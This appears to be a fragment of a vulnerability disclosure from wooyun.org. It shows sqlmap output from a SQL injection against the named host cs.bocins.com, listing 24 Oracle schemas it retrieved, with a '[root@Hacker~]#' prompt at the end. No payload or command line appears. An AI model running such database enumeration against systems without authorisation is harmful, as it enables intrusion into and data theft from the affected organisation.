 sqlmap
[17:00:20] [INFO] retrieved: SYSMAN
[17:00:45] [INFO] retrieved: SYSTEM
[17:01:10] [INFO] retrieved: UPDATE0618
[17:01:50] [INFO] retrieved: WMSYS
[17:02:11] [INFO] retrieved: XDB
[17:02:25] [INFO] retrieved: YWUSER
[17:02:49] [INFO] retrieved: YWUSER
[17:03:13] [INFO] retrieved: YWUSER_QUERY
available databases [24]:
[*] APPQOSSYS
[*] ATTEMPER
[*] DBSNMP
[*] EXFSYS
[*] GWUSER
[*] INTERFUSER
[*] JRULESUSER
[*] MESSAGEPLATFORM
[*] MOBLIEPLATFORM
[*] OLAPSYS
[*] OUTLN
[*] SAAUSER
[*] SPLEX2200
[*] SPLEX2300
[*] SPLEX2900
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] UPDATE0618
[*] WMSYS
[*] XDB
[*] YWUSER
[*] YWUSER_QUERY
[17:04:01] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 74 times
[17:04:01] [INFO] fetched data logged to text files under 'D:\PROGRA~1\VNC-50~1.
4-W\SQLMAP~2\Bin\output\cs.bocins.com'
[*] shutting down at 17:04:01
[root@Hacker~]# Sqlmap _
www.wooyun.org